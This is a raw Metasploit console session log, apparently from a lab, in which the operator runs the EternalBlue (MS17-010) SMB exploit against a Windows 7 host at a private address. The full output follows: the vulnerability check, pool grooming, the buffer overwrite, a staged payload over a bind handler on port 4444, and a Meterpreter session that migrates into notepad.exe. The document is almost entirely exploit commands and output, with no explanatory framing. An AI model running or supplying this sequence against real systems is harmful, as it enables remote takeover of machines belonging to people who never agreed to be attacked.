 msf5 exploit(windows/smb/ms17_010_eternalblue) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.183.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.131:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service P
ack 1 x64 (64-bit)
[*] 192.168.183.131:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.183.131:445 - Connecting to target for exploitation.
[+] 192.168.183.131:445 - Connection established for exploitation.
[+] 192.168.183.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.131:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.131:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.131:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.131:445 - Starting non-paged pool grooming
[+] 192.168.183.131:445 - Sending SMBv2 buffers
[+] 192.168.183.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.131:445 - Sending final SMBv2 buffers.
[*] 192.168.183.131:445 - Sending last fragment of exploit packet!
[*] 192.168.183.131:445 - Receiving response from exploit packet
[+] 192.168.183.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.131:445 - Sending egg to corrupted connection.
[*] 192.168.183.131:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.131:4444
[*] Sending stage (201283 bytes) to 192.168.183.131
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 192.168.0.105:1080) at 2020-07-27 01:13:51 +0800
[*] Session ID 2 (0.0.0.0:0 -> 192.168.0.105:1080) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: spoolsv.exe (1108)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2316
[+] Successfully migrated to process
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >